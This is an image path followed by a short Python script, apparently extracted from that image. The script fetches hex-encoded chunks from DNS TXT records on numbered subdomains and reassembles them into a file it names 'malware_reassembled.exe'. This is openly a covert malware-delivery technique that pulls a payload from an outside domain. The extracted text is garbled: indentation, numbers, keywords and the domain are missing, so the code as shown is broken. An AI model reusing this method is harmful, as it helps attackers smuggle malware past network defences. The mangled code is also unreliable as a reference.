 import dns.resolver
import binascii
def fetch_and_reassemble(domain_pattern, total_chunks, output_file):
print(f"[+] Fetching {total_chunks} TXT records...")
hex_data = []
for i in (, total_chunks + ):
subdomain = domain_pattern.format(i=i)
try:
answers = dns.resolver.resolve(subdomain, "TXT")
for rdata answers:
chunk = "".join([part.decode() for part in rdata.strings])
hex_data.append(chunk)
print(f"[+] Retrieved {subdomain}: {chunk[: ]}...")
except as e:
print(f"[-] Failed to fetch {subdomain}: {e}")
hex_string = "".join(hex_data)
print(f"[+] Total hex length: {len(hex_string)} characters")
binary_data = binascii.unhexlify(hex_string)
with open(output_file, "wb") as f:
f.write(binary_data)
print(f"[+] Malware file written to: {output_file}")
if __name__ == "__main__":
fetch_and_reassemble(
" .domain.com", total_chunks= , output_file="malware_reassembled.exe"
)
40